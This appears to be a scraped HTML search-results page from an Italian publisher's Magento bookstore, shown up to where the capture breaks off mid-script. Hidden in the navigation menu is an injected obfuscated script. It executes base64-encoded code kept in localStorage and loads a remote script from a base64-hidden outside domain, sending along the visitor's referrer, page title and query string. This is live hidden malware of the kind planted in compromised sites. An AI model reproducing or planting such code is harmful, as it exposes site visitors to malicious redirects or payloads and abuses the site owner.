

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere%2Bla
body_size: 16535
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1758622796\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Risultati di ricerca per: &#039;riconoscere+la&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Risultati di ricerca per: &#039;riconoscere+la&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.edizionialtravista.com/static/version1758622796/_cache/merged/c8fcbca37c4a176dbe2ed022009a3406.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.edizionialtravista.com/static/version1758622796/_cache/merged/da45f91d6baf863b951272d8584f9f56.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.edizionialtravista.com/static/version1758622796/frontend/Ea/bookshop/it_IT/css/print.min.css" />
<script  type="text/javascript"  src="https://www.edizionialtravista.com/static/version1758622796/_cache/merged/03cb8488cfb5618e89ccd19a5797d0fe.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1438451739501166'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1438451739501166&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-KYVN5KER18"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"floatingPreferencesButtonDisplay":"bottom-right","floatingPreferencesButtonIcon":false,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":256377,"cookiePolicyId":934316,"lang":"it","floatingPreferencesButtonCaption":true, "banner":{ "acceptButtonDisplay":true,"backgroundColor":"black","closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"rejectButtonDisplay":true,"textColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.edizionialtravista.com/static/version1758622796/frontend/Ea/bookshop/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.edizionialtravista.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.edizionialtravista.com/customer/account/" id="idSTof8s3l" >Il mio Account</a></li><li class="link wishlist bottom-tooltip" data-bind="scope: 'wishlist'">
    <a href="https://www.edizionialtravista.com/wishlist/" class="tooltip-toggle" data-toggle="tooltip" title="La mia lista desideri" data-original-title="La mia lista desideri">
        <span class="oi oi-heart"></span>
        <span class="tooltip-content">La mia lista desideri</span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<li class="authorization-link" data-label="o">
    <a href="https://www.edizionialtravista.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cT1yaWNvbm9zY2VyZSUyQmxh/"  class="red-tooltip" data-toggle="tooltip" title="Accedi" data-original-title="Accedi">
    	<span class="oi oi-account-login"></span>
    </a>
</li>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.edizionialtravista.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.edizionialtravista.com/media/logo/websites/1/logo-altravista.png"
         title=""
         alt=""
            width="130"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.edizionialtravista.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.edizionialtravista.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.edizionialtravista.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.edizionialtravista.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cT1yaWNvbm9zY2VyZSUyQmxh\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.edizionialtravista.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762189334}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1758622796\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.edizionialtravista.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.edizionialtravista.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value="riconoscere+la"
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a href="/" class="level-top ui-corner-all" id="ui-id-4" tabindex="-1" role="menuitem"><span>Home</span></a><script id='gtag_5'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></li>        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://www.edizionialtravista.com/catalogo.html"  class="level-top" ><span>Catalogo</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.edizionialtravista.com/catalogo/antropologia-etnografia.html" ><span>Antropologia, etnografia</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-sociali.html" ><span>Scienze politiche e sociali</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.edizionialtravista.com/catalogo/ecologia-ambiente.html" ><span>Scienze della terra, ambiente</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-biologiche.html" ><span>Scienze biologiche, medicina</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.edizionialtravista.com/catalogo/storia-filosofia-etica.html" ><span>Storia, Filosofia ed etica</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.edizionialtravista.com/catalogo/ebook.html" ><span>eBook</span></a></li></ul></li>                <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-19" class="level-top ui-corner-all" title="La casa editrice" role="menuitem" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-20" class="level-top ui-corner-all" title="Autori"  role="menuitem" href="https://www.edizionialtravista.com/autori">Autori</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-21" class="level-top ui-corner-all" title="Collane"  role="menuitem" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-22" class="level-top ui-corner-all" title="News ed Eventi" role="menuitem" href="https://www.edizionialtravista.com/news">News ed Eventi</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-23" class="level-top ui-corner-all" title="Contatti"  role="menuitem" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-35" class="level-top ui-corner-all" title="Invio Manoscritti"  role="menuitem" href="https://www.edizionialtravista.com/invio-manoscritti">Invio Manoscritti</a></li><script id='gtag_6'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.edizionialtravista.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Risultati di ricerca per: &#039;riconoscere+la&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Risultati di ricerca per: &#039;riconoscere+la&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.edizionialtravista.com\/","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1758622796\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.edizionialtravista.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
